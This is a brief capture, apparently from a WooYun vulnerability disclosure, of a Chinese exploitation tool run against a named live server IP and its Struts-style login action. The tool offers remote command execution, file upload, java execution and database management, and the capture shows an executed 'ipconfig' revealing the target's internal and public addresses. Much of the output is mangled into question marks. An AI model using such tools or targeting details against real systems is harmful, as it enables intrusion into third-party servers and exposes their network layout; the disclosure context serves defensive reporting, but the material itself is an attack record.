 目标地址： http://122.137.69.210:8080/login!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
命令： ipconfig 执行 回显
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::3885:12e9:ce9c:719f%11
IPv4 ?? . . . . . . . . . . . . : 122.137.69.213
???? . . . . . . . . . . . . : 255.255.255.248
????. . . . . . . . . . . . . : 122.137.69.209
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::e0ad:430f:8242:720f%12
IPv4 ?? . . . . . . . . . . . . : 192.168.0.190
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 122.137.69.209
????? ????* 8:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
www.wooyun.org